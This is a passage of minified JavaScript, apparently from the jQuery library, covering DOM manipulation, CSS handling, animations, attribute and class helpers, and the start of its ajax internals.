d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))
},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else 